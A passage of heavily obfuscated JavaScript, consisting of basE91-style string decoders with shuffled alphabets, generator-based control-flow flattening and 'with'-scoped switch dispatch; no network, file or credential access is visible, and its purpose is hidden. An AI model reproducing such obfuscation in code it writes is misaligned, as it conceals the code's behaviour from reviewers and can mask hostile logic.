GxFRWV(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x3]]=\"\\x53\\x54\\x7b\\x78\\x47\\x59\\x46\\x75\\x67\\x74\\x21\\x5e\\x7d\\x49\\x38\\x35\\x6a\\x7c\\x37\\x29\\x51\\x2a\\x76\\x48\\x24\\x6f\\x28\\x34\\x4e\\x3f\\x31\\x5d\\x36\\x63\\x45\\x2f\\x2e\\x6c\\x44\\x79\\x66\\x5b\\x77\\x65\\x33\\x4f\\x7a\\x43\\x56\\x5f\\x30\\x57\\x3d\\x3a\\x4a\\x72\\x50\\x22\\x26\\x70\\x52\\x55\\x7e\\x2c\\x61\\x3c\\x32\\x62\\x42\\x64\\x6e\\x40\\x6d\\x25\\x60\\x4c\\x3b\\x69\\x2b\\x39\\x58\\x6b\\x71\\x23\\x3e\\x5a\\x73\\x41\\x4b\\x4d\\x68\",tMAria[-bI712K[0x8b]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x34]]=tMAria[-bI712K[0x8b]].length,tMAria[bI712K[0xc]]=[],tMAria[bI712K[0x33]]=bI712K[0x1],tMAria[bI712K[0x9]]=bI712K[0x1],tMAria[-bI712K[0x96]]=-bI712K[0x3]);for(tMAria[bI712K[0x47]]=bI712K[0x1];tMAria[bI712K[0x47]]<tMAria[bI712K[0x34]];tMAria[bI712K[0x47]]++){tMAria[bI712K[0x48]]=tMAria[bI712K[0x3]].indexOf(tMAria[-bI712K[0x8b]][tMAria[bI712K[0x47]]]);if(tMAria[bI712K[0x48]]===-bI712K[0x3])continue;if(tMAria[-bI712K[0x96]]<bI712K[0x1]){tMAria[-bI712K[0x96]]=tMAria[bI712K[0x48]]}else{GQeedqr(tMAria[-bI712K[0x96]]+=tMAria[bI712K[0x48]]*bI712K[0x1c],tMAria[bI712K[0x33]]|=tMAria[-bI712K[0x96]]<<tMAria[bI712K[0x9]],tMAria[bI712K[0x9]]+=(tMAria[-bI712K[0x96]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0xc]].push(tMAria[bI712K[0x33]]&bI712K[0x17]),tMAria[bI712K[0x33]]>>=bI712K[0xa],tMAria[bI712K[0x9]]-=bI712K[0xa])}while(tMAria[bI712K[0x9]]>bI712K[0x15]);tMAria[-bI712K[0x96]]=-bI712K[0x3]}}if(tMAria[-bI712K[0x96]]>-bI712K[0x3]){tMAria[bI712K[0xc]].push((tMAria[bI712K[0x33]]|tMAria[-bI712K[0x96]]<<tMAria[bI712K[0x9]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0xc]])}function nVAJBE(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=GxFRWV(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}throw OLIG7jl(nVAJBE(bI712K[0x1af]))(nVAJBE(bI712K[0x1b0]))}GQeedqr(tMAria=L7XerY[VFgRLnv]&bI712K[0x17],VFgRLnv++);if((tMAria&bI712K[0x92])==bI712K[0x1e]){return tMAria&bI712K[0x25]}throw OLIG7jl((0x1,zwato8g)(bI712K[0x1a6]))((0x1,zwato8g)(bI712K[0x1b1])+fHKktC(bI712K[0x1b2])+fHKktC(bI712K[0x1b3])+bI712K[0x11])}function K4TTsP(...tMAria){var Q5Lv5p,fHKktC;function*GxFRWV(fHKktC,XI8BYp,ZmPeRX,reHwc5,K4TTsP={ggd0iXw:{}},rjFu3SV){while(fHKktC+XI8BYp+ZmPeRX+reHwc5!==-0xd)with(K4TTsP.yQCBVCH||K4TTsP)switch(fHKktC+XI8BYp+ZmPeRX+reHwc5){case ZmPeRX-0xbf:GQeedqr(KhsY7rr[bI712K[0x3a]]=[],KhsY7rr[bI712K[0x12f]]=bI712K[fHKktC+0x37],KhsY7rr[bI712K[0x49]]=bI712K[ZmPeRX+-0x6f],KhsY7rr[bI712K[XI8BYp+0xb3]]=-bI712K[0x3]);for(KhsY7rr[bI712K[fHKktC+0x40]]=bI712K[ZmPeRX+-0x6f];KhsY7rr[bI712K[XI8BYp+0xa8]]<KhsY7rr[bI712K[0x9a]];KhsY7rr[bI712K[ZmPeRX+-0x66]]++){KhsY7rr[-bI712K[0x3a]]=KhsY7rr[bI712K[fHKktC+0x39]].indexOf(KhsY7rr[bI712K[ZmPeRX+-0x44]][KhsY7rr[bI712K[fHKktC+0x40]]]);if(KhsY7rr[-bI712K[0x3a]]===-bI712K[0x3])continue;if(KhsY7rr[bI712K[XI8BYp+0xb3]]<bI712K[XI8BYp+0x9f]){KhsY7rr[bI712K[0x15]]=KhsY7rr[-bI712K[0x3a]]}else{GQeedqr(KhsY7rr[bI712K[0x15]]+=KhsY7rr[-bI712K[0x3a]]*bI712K[0x1c],KhsY7rr[bI712K[0x12f]]|=KhsY7rr[bI712K[0x15]]<<KhsY7rr[bI712K[ZmPeRX+-0x27]],KhsY7rr[bI712K[fHKktC+0x7f]]+=(KhsY7rr[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[XI8BYp+0xb6]:bI712K[ZmPeRX+-0x57]);do{GQeedqr(KhsY7rr[bI712K[0x3a]].push(KhsY7rr[bI712K[0x12f]]&bI712K[0x17]),KhsY7rr[bI712K[0x12f]]>>=bI712K[0xa],KhsY7rr[bI712K[0x49]]-=bI712K[ZmPeRX+-0x66])}while(KhsY7rr[bI712K[0x49]]>bI712K[0x15]);KhsY7rr[bI712K[0x15]]=-bI712K[0x3]}}if(KhsY7rr[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.xI6hcxi,ZmPeRX+=0x98,reHwc5+=-0x77);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.xI6hcxi,fHKktC+=0x1e5,ZmPeRX+=-0x48,reHwc5+=-0x77);break}case 0x8a:case-0x22:case fHKktC-0x8e:return xjHFqd(wEfi0iT);case-0xd0:case-0x83:case fHKktC-0x22d:return yG_zfq;case-0x31:GQeedqr([...DJhdqdq.lC9FWl]=rjFu3SV,DJhdqdq.VMdt_go=function*fHKktC(XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV={uyxBLN:{}}){while(XI8BYp+ZmPeRX+reHwc5+K4TTsP!==0x64)with(rjFu3SV.CIsXTz||rjFu3SV)switch(XI8BYp+ZmPeRX+reHwc5+K4TTsP){case 0xe2:case K4TTsP-0xee:DJhdqdq.lC9FWl[bI712K[0x0]]=bI712K[ZmPeRX+0x266];if(typeof cnEmqtf[DJhdqdq.lC9FWl[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=-0x117,ZmPeRX+=0x1c1,reHwc5+=-0x27,K4TTsP+=-0x11b);break}else{GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=0x35,ZmPeRX+=0x67,reHwc5+=-0x27,K4TTsP+=-0x11b);break}case K4TTsP-0x97:GQeedqr([rjFu3SV.uyxBLN.vGILOVc,rjFu3SV.uyxBLN.VcqhPtE,rjFu3SV.uyxBLN.nJoAje]=[-0x89,-0x72,-0x78],rjFu3SV.CIsXTz=rjFu3SV.wEgmNw,XI8BYp+=-0x74,ZmPeRX+=0x67,reHwc5+=-0xd8,K4TTsP+=0x134);break;case XI8BYp!=0x10f&&XI8BYp-0xfa:GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=0x13,ZmPeRX+=0x67,reHwc5+=0x2b,K4TTsP+=-0x11b);break;case rjFu3SV.uyxBLN.VcqhPtE+0x12:return DJhdqdq.O13AKUC=!0x0,cnEmqtf[DJhdqdq.lC9FWl[bI712K[ZmPeRX+0xa3]]]=(0x1,ggd0iXw.wx4A8zx)(vC0ntC[DJhdqdq.lC9FWl[bI712K[XI8BYp+0xb2]]]);default:case reHwc5-0x1d0:case 0xda:return DJhdqdq.O13AKUC=!0x0,cnEmqtf[DJhdqdq.lC9FWl[bI712K[XI8BYp+-0x9a]]];case K4TTsP- -0x12d:GQeedqr([rjFu3SV.uyxBLN.vGILOVc,rjFu3SV.uyxBLN.VcqhPtE,rjFu3SV.uyxBLN.nJoAje]=[0x8b,-0xec,-0xaa],DJhdqdq.lC9FWl[bI712K[0x0]]=bI712K[reHwc5+-0xd7]);if(typeof cnEmqtf[DJhdqdq.lC9FWl[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=-0xf9,ZmPeRX+=-0xad,reHwc5+=0xe,K4TTsP+=0x24);break}else{GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=0x53,ZmPeRX+=-0x207,reHwc5+=0xe,K4TTsP+=0x24);break}case rjFu3SV.uyxBLN.nJoAje+0x15a:GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,XI8BYp+=0x35,ZmPeRX+=0x67,reHwc5+=-0x119,K4TTsP+=-0x11b);break;case 0x52:case ZmPeRX!=-0x1fc&&ZmPeRX- -0x260:GQeedqr(rjFu3SV.CIsXTz=rjFu3SV.uyxBLN,ZmPeRX+=0x67,reHwc5+=0x103,K4TTsP+=-0x24f);break}},DJhdqdq.O13AKUC=void 0x0,K4TTsP.yQCBVCH=K4TTsP.DJhdqdq,XI8BYp+=-0x17,ZmPeRX+=-0x30);break;case K4TTsP.ggd0iXw.dFZgeQ+-0xb0:GQeedqr(K4TTsP.c5PTnh_={},K4TTsP.c5PTnh_.H4vPKPu=function(...fHKktC){return GxFRWV(0x3dd,-0x41e,0x90,0x70,{c5PTnh_:K4TTsP.c5PTnh_,ggd0iXw:K4TTsP.ggd0iXw,E6VVgA:{}},fHKktC).next().value},K4TTsP.c5PTnh_.qdRXDTj=function(...fHKktC){return GxFRWV(0x26d,-0xf6,-0x9f,-0x9c,{c5PTnh_:K4TTsP.c5PTnh_,ggd0iXw:K4TTsP.ggd0iXw,RhfYIvZ:{}},fHKktC).next().value},tGM1eJF(K4TTsP.c5PTnh_.H4vPKPu),tGM1eJF(K4TTsP.c5PTnh_.qdRXDTj));throw OLIG7jl((0x1,zwato8g)(bI712K[0x1a6]))((0x1,K4TTsP.c5PTnh_.H4vPKPu)(bI712K[ZmPeRX+0x11d])+(0x1,K4TTsP.c5PTnh_.H4vPKPu)(bI712K[0x1b7])+(0x1,K4TTsP.c5PTnh_.H4vPKPu)(bI712K[0x1b8]));case XI8BYp- -0x157:case-0x35:case 0xce:GQeedqr(K4TTsP.y1bGTG.zX7DH6=sLr9493.length,K4TTsP.y1bGTG.wEfi0iT=[],K4TTsP.y1bGTG.WrfVhY=bI712K[0x1],K4TTsP.y1bGTG.YQoRsm=bI712K[0x1],K4TTsP.y1bGTG.mHoJvh4=-bI712K[0x3]);for(K4TTsP.y1bGTG.ycsWle=bI712K[0x1];ycsWle<zX7DH6;ycsWle++){K4TTsP.y1bGTG.n7MV3Ye=aJJgHZI.indexOf(sLr9493[ycsWle]);if(n7MV3Ye===-bI712K[0x3])continue;if(mHoJvh4<bI712K[0x1]){mHoJvh4=n7MV3Ye}else{GQeedqr(mHoJvh4+=n7MV3Ye*bI712K[0x1c],WrfVhY|=mHoJvh4<<YQoRsm,YQoRsm+=(mHoJvh4&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(wEfi0iT.push(WrfVhY&bI712K[0x17]),WrfVhY>>=bI712K[0xa],YQoRsm-=bI712K[0xa])}while(YQoRsm>bI712K[0x15]);mHoJvh4=-bI712K[0x3]}}if(mHoJvh4>-bI712K[0x3]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.y1bGTG,fHKktC+=-0x258,XI8BYp+=0x5a,ZmPeRX+=0x83,reHwc5+=0x133);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.y1bGTG,fHKktC+=-0x258,XI8BYp+=0x5a,ZmPeRX+=0x83,reHwc5+=0x24);break}case XI8BYp-0x75:return Q5Lv5p=!0x0,tMAria[-bI712K[0x1b5]];case-0xdc:GQeedqr(K4TTsP.z4EJjQ={},K4TTsP.z4EJjQ.MCvdrg=function(...fHKktC){return GxFRWV(-0x36,0x8f,-0x10,-0x14,{z4EJjQ:K4TTsP.z4EJjQ,Hy9amd:K4TTsP.Hy9amd,ggd0iXw:K4TTsP.ggd0iXw,brxhfJi:{}},fHKktC).next().value},K4TTsP.z4EJjQ.ur11GjV=function(...fHKktC){return GxFRWV(0xbe,0x6f,-0x14b,0xc1,{z4EJjQ:K4TTsP.z4EJjQ,Hy9amd:K4TTsP.Hy9amd,ggd0iXw:K4TTsP.ggd0iXw,y1bGTG:{}},fHKktC).next().value},tGM1eJF(K4TTsP.z4EJjQ.MCvdrg));throw OLIG7jl((0x1,K4TTsP.z4EJjQ.MCvdrg)(bI712K[0x1c0]))((0x1,K4TTsP.z4EJjQ.MCvdrg)(bI712K[0x1c1])+(0x1,K4TTsP.z4EJjQ.MCvdrg)(bI712K[0x1c2])+(0x1,K4TTsP.z4EJjQ.MCvdrg)(bI712K[0x1c3])+bI712K[0x11]);case reHwc5- -0xfe:case-0x5c:return pF0Hm5;case reHwc5- -0x126:case 0xea:return Bvn1hG5;case-0xb1:return;case fHKktC-0x5:GQeedqr(tMAria[bI712K[ZmPeRX+0x148]]=L7XerY[VFgRLnv]&bI712K[0x17],VFgRLnv++);if((tMAria[bI712K[0x34]]&bI712K[0x1e])==bI712K[0x1]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x21,XI8BYp+=-0x165,ZmPeRX+=0x1dc,reHwc5+=-0x90);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x21,XI8BYp+=-0x165,ZmPeRX+=0x2fe,reHwc5+=-0x3c);break}case fHKktC!=0xc8&&fHKktC!=0x0&&XI8BYp- -0x28:GQeedqr([...xI6hcxi.KhsY7rr]=rjFu3SV,xI6hcxi.KhsY7rr[bI712K[0x0]]=bI712K[0x3],xI6hcxi.KhsY7rr[bI712K[0x3]]=\"\\x72\\x43\\x71\\x6a\\x6f\\x4b\\x68\\x74\\x6c\\x44\\x52\\x65\\x78\\x5a\\x6d\\x67\\x4a\\x77\\x41\\x63\\x3e\\x58\\x4e\\x50\\x48\\x31\\x38\\x7c\\x33\\x28\\x26\\x21\\x54\\x22\\x2a\\x6e\\x29\\x2c\\x25\\x42\\x70\\x7a\\x3a\\x36\\x56\\x69\\x64\\x73\\x37\\x46\\x34\\x59\\x79\\x55\\x2f\\x39\\x5b\\x49\\x4d\\x53\\x62\\x4c\\x66\\x51\\x57\\x30\\x61\\x4f\\x7b\\x5e\\x47\\x35\\x45\\x3b\\x40\\x5f\\x3c\\x32\\x76\\x2b\\x24\\x3d\\x7d\\x60\\x75\\x23\\x2e\\x6b\\x7e\\x3f\\x5d\",K4TTsP.yQCBVCH=K4TTsP.xI6hcxi,XI8BYp+=0x18,ZmPeRX+=0x10);break;case K4TTsP.ggd0iXw.dFZgeQ+-0x124:GQeedqr(K4TTsP.cuAIe6x={},K4TTsP.cuAIe6x.Gp6Od5=function(...fHKktC){return GxFRWV(0x0,0x5d,0xac,-0x19b,{cuAIe6x:K4TTsP.cuAIe6x,siWSPeO:K4TTsP.siWSPeO,ggd0iXw:K4TTsP.ggd0iXw,fKh9__:{}},fHKktC).next().value},K4TTsP.cuAIe6x.Jkn4N3=function(...fHKktC){return GxFRWV(-0xd9,0xc7,-0x2,-0xab,{cuAIe6x:K4TTsP.cuAIe6x,siWSPeO:K4TTsP.siWSPeO,ggd0iXw:K4TTsP.ggd0iXw,SACVRO:{}},fHKktC).next().value},tGM1eJF(K4TTsP.cuAIe6x.Gp6Od5),tGM1eJF(K4TTsP.cuAIe6x.Jkn4N3));throw OLIG7jl((0x1,zwato8g)(bI712K[0x1a6]))((0x1,zwato8g)(bI712K[0x1bc])+(0x1,zwato8g)(bI712K[0x1bd])+(0x1,K4TTsP.cuAIe6x.Gp6Od5)(bI712K[0x1be])+(0x1,K4TTsP.cuAIe6x.Gp6Od5)(bI712K[0x1bf])+bI712K[0x11]);case ZmPeRX- -0x8e:case 0xb0:GQeedqr(tMAria[bI712K[0x32]]=Oy2u67G(),tMAria[bI712K[0x11]]=Oy2u67G(),tMAria[-bI712K[0x1b5]]=(tMAria[bI712K[0x34]]&bI712K[0x1a])<<bI712K[0x27]|tMAria[bI712K[0x32]]<<bI712K[0x9]|tMAria[bI712K[0x11]]);if(tMAria[-bI712K[0x1b5]]>=bI712K[0x21e]){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0xbc,XI8BYp+=-0x1a4,ZmPeRX+=0x12a);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0xbc,XI8BYp+=-0x1a4,ZmPeRX+=0x17b,reHwc5+=-0x12d);break}case K4TTsP.ggd0iXw.Qphm4t+0x19c:GQeedqr([...E6VVgA.GhcAN2]=rjFu3SV,E6VVgA.GhcAN2[bI712K[ZmPeRX+-0x90]]=bI712K[0x3]);if(typeof cnEmqtf[E6VVgA.GhcAN2[bI712K[0x1]]]===GcHjSDF(bI712K[fHKktC+-0x3dc])){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.E6VVgA,fHKktC+=0xac,ZmPeRX+=-0x17d);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.E6VVgA,fHKktC+=0xac,XI8BYp+=0x80,ZmPeRX+=-0x17d);break}case fHKktC-0x91:GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0xfc,XI8BYp+=-0xc4,reHwc5+=0x4e);break;case-0x78:K4TTsP.DJhdqdq.Bvn1hG5=(0x1,VMdt_go)(0x48,fHKktC+-0xee,XI8BYp+0x175,-0x93).next().value;if(O13AKUC){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.DJhdqdq,XI8BYp+=0xa2,ZmPeRX+=0x9c);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.DJhdqdq,fHKktC+=-0xf1,XI8BYp+=0xa2,ZmPeRX+=0x13f,reHwc5+=0x53);break}case-0x19:case K4TTsP.ggd0iXw.Qphm4t+0x191:case 0x21:return;case-0xcd:case 0x2f:case 0xe7:GQeedqr(tMAria[bI712K[0x32]]=bI712K[XI8BYp+-0x3d],tMAria[bI712K[0x11]]=bI712K[0x1f],tMAria[-bI712K[0x1b4]]=bI712K[0x1f],tMAria[-bI712K[0x1b5]]=bI712K[0x1f]);if(VFgRLnv>WxQ4zNR){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=-0x12a);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.ggd0iXw,fHKktC+=0x27,XI8BYp+=-0x3fa,ZmPeRX+=0x261,reHwc5+=-0xe);break}case XI8BYp- -0x70:case 0x65:GQeedqr(KhsY7rr[bI712K[0x3a]].push((KhsY7rr[bI712K[0x12f]]|KhsY7rr[bI712K[0x15]]<<KhsY7rr[bI712K[0x49]])&bI712K[0x17]),K4TTsP.yQCBVCH=K4TTsP.xI6hcxi,fHKktC+=0x1e5,ZmPeRX+=-0xe0);break;case 0x30:case 0xd0:case 0xa3:GQeedqr([y1bGTG.oYwXa9S]=rjFu3SV,y1bGTG.aJJgHZI=\"\\u0030\\u0075\\u005f\\u0026\\u0029\\u007c\\u0028\\u003e\\u0024\\u0035\\u0039\\u0021\\u002b\\u0038\\u0022\\u0076\\u002a\\u005e\\u0060\\u0077\\u0023\\u007d\\u0033\\u0032\\u0037\\u005a\\u0057\\u0048\\u0025\\u003c\\u0078\\u006f\\u004e\\u002e\\u006d\\u0058\\u0031\\u0066\\u0065\\u006e\\u0044\\u005d\\u0034\\u006c\\u0070\\u004d\\u0054\\u0049\\u007b\\u002f\\u0053\\u0073\\u007e\\u003a\\u0064\\u0036\\u0040\\u004a\\u0068\\u0043\\u0052\\u002c\\u0062\\u006b\\u0072\\u0061\\u0063\\u004f\\u0071\\u007a\\u0074\\u0059\\u0051\\u0046\\u003b\\u0067\\u0079\\u003d\\u0045\\u0042\\u0050\\u0047\\u0055\\u0041\\u0056\\u004b\\u0069\\u006a\\u003f\\u004c\\u005b\",y1bGTG.sLr9493=\"\"+(y1bGTG.oYwXa9S||\"\"),K4TTsP.yQCBVCH=K4TTsP.y1bGTG,fHKktC+=0x164,XI8BYp+=-0x133,ZmPeRX+=0xb8,reHwc5+=-0xf9);break;case-0x29:case-0xf8:case fHKktC- -0x1a:GQeedqr([...SACVRO.i7PifOB]=rjFu3SV,SACVRO.L4LTgu=function*fHKktC(XI8BYp,ZmPeRX,reHwc5,K4TTsP,rjFu3SV={kCwA9Iv:{}}){while(XI8BYp+ZmPeRX+reHwc5+K4TTsP!==0x1f)with(rjFu3SV.C81Izv||rjFu3SV)switch(XI8BYp+ZmPeRX+reHwc5+K4TTsP){case 0x11:GQeedqr(SACVRO.i7PifOB[bI712K[reHwc5+0x45]]=[],SACVRO.i7PifOB[-bI712K[XI8BYp+0x116]]=bI712K[0x1],SACVRO.i7PifOB[bI712K[0x9]]=bI712K[0x1],rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,ZmPeRX+=-0xc3,reHwc5+=0x141,K4TTsP+=-0x8c);break;case 0x30:default:GQeedqr(SACVRO.i7PifOB[bI712K[XI8BYp+0x2b0]]=\"\"+(SACVRO.i7PifOB[bI712K[XI8BYp+0xf7]]||\"\"),SACVRO.i7PifOB[-bI712K[0x13]]=SACVRO.i7PifOB[bI712K[reHwc5+0x1f3]].length,rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=0x19b,ZmPeRX+=-0xda,K4TTsP+=-0xe0);break;case rjFu3SV.kCwA9Iv.tL9Jpf+-0x66:SACVRO.i7PifOB[bI712K[0x15]]=-bI712K[0x3];for(SACVRO.i7PifOB[bI712K[XI8BYp+-0x5e]]=bI712K[0x1];SACVRO.i7PifOB[bI712K[0x47]]<SACVRO.i7PifOB[-bI712K[0x13]];SACVRO.i7PifOB[bI712K[0x47]]++){SACVRO.i7PifOB[bI712K[XI8BYp+-0x5d]]=SACVRO.i7PifOB[bI712K[0x3]].indexOf(SACVRO.i7PifOB[bI712K[reHwc5+0xb2]][SACVRO.i7PifOB[bI712K[XI8BYp+-0x5e]]]);if(SACVRO.i7PifOB[bI712K[reHwc5+-0xc0]]===-bI712K[0x3])continue;if(SACVRO.i7PifOB[bI712K[ZmPeRX+0xdf]]<bI712K[0x1]){SACVRO.i7PifOB[bI712K[ZmPeRX+0xdf]]=SACVRO.i7PifOB[bI712K[XI8BYp+-0x5d]]}else{GQeedqr(SACVRO.i7PifOB[bI712K[0x15]]+=SACVRO.i7PifOB[bI712K[reHwc5+-0xc0]]*bI712K[0x1c],SACVRO.i7PifOB[-bI712K[0x1bb]]|=SACVRO.i7PifOB[bI712K[ZmPeRX+0xdf]]<<SACVRO.i7PifOB[bI712K[0x9]],SACVRO.i7PifOB[bI712K[XI8BYp+-0x9c]]+=(SACVRO.i7PifOB[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[reHwc5+-0xf0]:bI712K[0x19]);do{GQeedqr(SACVRO.i7PifOB[bI712K[reHwc5+-0xfc]].push(SACVRO.i7PifOB[-bI712K[0x1bb]]&bI712K[0x17]),SACVRO.i7PifOB[-bI712K[0x1bb]]>>=bI712K[0xa],SACVRO.i7PifOB[bI712K[0x9]]-=bI712K[XI8BYp+-0x9b])}while(SACVRO.i7PifOB[bI712K[0x9]]>bI712K[0x15]);SACVRO.i7PifOB[bI712K[0x15]]=-bI712K[XI8BYp+-0xa2]}}if(SACVRO.i7PifOB[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,reHwc5+=-0x43,K4TTsP+=0xb8);break}else{GQeedqr(rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=-0x8a,ZmPeRX+=0x16d,reHwc5+=-0x133,K4TTsP+=-0x9);break}case K4TTsP-0x13:case-0xeb:GQeedqr([rjFu3SV.kCwA9Iv.WgoSgo,rjFu3SV.kCwA9Iv.tL9Jpf,rjFu3SV.kCwA9Iv.BuOxG7]=[0xa,0x69,-0x45],SACVRO.i7PifOB[bI712K[0x0]]=bI712K[XI8BYp+0xae],SACVRO.i7PifOB[bI712K[reHwc5+-0x47]]=\"\\u0047\\u0037\\u0053\\u0050\\u0066\\u0042\\u004f\\u0049\\u0075\\u007b\\u006d\\u003b\\u003e\\u007d\\u0072\\u0044\\u0045\\u0055\\u002f\\u0061\\u005a\\u0070\\u0068\\u006f\\u0031\\u0039\\u005f\\u0033\\u004d\\u0056\\u002a\\u0043\\u0023\\u0034\\u0041\\u003c\\u0076\\u0054\\u0057\\u0065\\u002c\\u0035\\u0064\\u005b\\u0022\\u0073\\u0077\\u0040\\u0038\\u0059\\u0032\\u006b\\u0062\\u004b\\u0051\\u006a\\u0063\\u0048\\u0030\\u007a\\u0060\\u003a\\u007e\\u0074\\u0052\\u005e\\u0025\\u0029\\u003d\\u0067\\u0024\\u004c\\u0069\\u0028\\u0071\\u005d\\u002e\\u006c\\u0021\\u0058\\u0046\\u0026\\u004e\\u003f\\u002b\\u006e\\u004a\\u0036\\u0078\\u007c\\u0079\",rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=-0x4b,ZmPeRX+=0x85,reHwc5+=-0x83,K4TTsP+=0x11);break;case-0xd2:case rjFu3SV.kCwA9Iv.BuOxG7+0xbd:GQeedqr(SACVRO.i7PifOB[bI712K[0xc]].push((SACVRO.i7PifOB[-bI712K[0x1bb]]|SACVRO.i7PifOB[bI712K[reHwc5+-0xb0]]<<SACVRO.i7PifOB[bI712K[0x9]])&bI712K[0x17]),rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=-0x8a,ZmPeRX+=0x16d,reHwc5+=-0xf0,K4TTsP+=-0xc1);break;case XI8BYp-0xec:GQeedqr(SACVRO.i7PifOB[bI712K[reHwc5+0x22a]]=\"\"+(SACVRO.i7PifOB[bI712K[0x1]]||\"\"),SACVRO.i7PifOB[-bI712K[0x13]]=SACVRO.i7PifOB[bI712K[XI8BYp+0x191]].length,rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=0x7c,ZmPeRX+=0xf1,reHwc5+=0x37,K4TTsP+=-0xd0);break;case XI8BYp-0x71:case 0xda:case 0xe:return SACVRO.UXcCvL=!0x0,xjHFqd(SACVRO.i7PifOB[bI712K[ZmPeRX+-0x97]]);case-0x2c:case-0xa7:case K4TTsP- -0x70:GQeedqr(rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=-0x16e,ZmPeRX+=0x9,reHwc5+=0x1d8,K4TTsP+=-0x11a);break;case rjFu3SV.kCwA9Iv.WgoSgo+-0x42:GQeedqr(SACVRO.i7PifOB[bI712K[0xc]].push((SACVRO.i7PifOB[-bI712K[0x1bb]]|SACVRO.i7PifOB[bI712K[0x15]]<<SACVRO.i7PifOB[bI712K[XI8BYp+-0xd7]])&bI712K[0x17]),rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=-0xc5,ZmPeRX+=-0x14,reHwc5+=0x1de,K4TTsP+=-0x123);break;case ZmPeRX-0x16b:GQeedqr([rjFu3SV.kCwA9Iv.WgoSgo,rjFu3SV.kCwA9Iv.tL9Jpf,rjFu3SV.kCwA9Iv.BuOxG7]=[-0xb1,-0xe3,-0xcf],SACVRO.i7PifOB[bI712K[0xc]].push((SACVRO.i7PifOB[-bI712K[XI8BYp+0x290]]|SACVRO.i7PifOB[bI712K[0x15]]<<SACVRO.i7PifOB[bI712K[0x9]])&bI712K[0x17]),rjFu3SV.C81Izv=rjFu3SV.kCwA9Iv,XI8BYp+=0xf0,ZmPeRX+=-0x10,reHwc5+=0xa5,K4TTsP+=-0x123);break;case K4TTsP-0x104:GQeedqr(rjFu3SV.C81Izv=rjFu3SV.FzTyg7S,XI8BYp+=-0x11c,ZmPeRX+=0xa8,reHwc5+=0x15d);break}},SACVRO.UXcCvL=void 0x0,SACVRO.pF0Hm5=(0x1,SACVRO.L4LTgu)(-0xab,0x4e,0x4a,0x7b).next().value);if(SACVRO.UXcCvL){GQeedqr(K4TTsP.yQCBVCH=K4TTsP.SACVRO,fHKktC+=0x17c,XI8BYp+=-0x6a,reHwc5+=-0xf0);break}else{GQeedqr(K4TTsP.yQCBVCH=K4TTsP.SACVRO,fHKktC+=0x17c,XI8BYp+=-0x6a,ZmPeRX+=0x151,reHwc5+=-0xf0);break}case 0x7c:case 0xd7:case-0xee:return xjHFqd(KhsY7rr[bI712K[XI8BYp+0xd8]]);case 